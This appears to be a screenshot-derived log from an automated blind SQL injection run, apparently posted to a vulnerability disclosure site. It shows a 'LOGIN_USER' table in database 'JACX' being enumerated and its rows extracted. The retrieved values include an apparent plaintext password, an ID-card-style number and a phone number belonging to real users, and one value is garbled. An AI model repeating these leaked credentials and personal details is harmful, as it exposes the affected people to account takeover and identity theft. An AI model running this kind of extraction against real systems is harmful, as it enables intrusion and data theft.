 [21:39:23] [INFO] retrieved: AAC003
[21:43:28] [INFO] retrieved: PASSWD
[21:47:56] [INFO] retrieved: AAC001
[21:51:51] [INFO] retrieved: PHONE
[21:56:20] [INFO] retrieved: ADDRESS
[22:00:47] [INFO] fetching entries of column(s) 'AAC001, AAC002, AAC003, ADDRESS
, PASSWD, PHONE' for table 'LOGIN_USER' in database 'JACX'
[22:00:47] [INFO] fetching number of column(s) 'AAC001, AAC002, AAC003, ADDRESS,
PASSWD, PHONE' entries for table 'LOGIN_USER' in database 'JACX'
[22:00:47] [INFO] resumed: 4821
[22:00:47] [INFO] retrieved: 4826
[22:04:17] [INFO] retrieved: 4826
[22:07:47] [INFO] retrieved: 4826
[22:11:19] [INFO] retrieved: 2064
[22:14:51] [INFO] retrieved: 4822
[22:18:08] [INFO] retrieved: 3580
[22:21:38] [INFO] retrieved: 0800593957
[22:30:08] [INFO] retrieved: 36240119810126002X
[22:44:27] [INFO] retrieved: 슁쏴
[22:55:28] [INFO] retrieved:
[22:56:35] [INFO] retrieved: lm456ylm
[23:03:44] [INFO] retrieved: 15
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org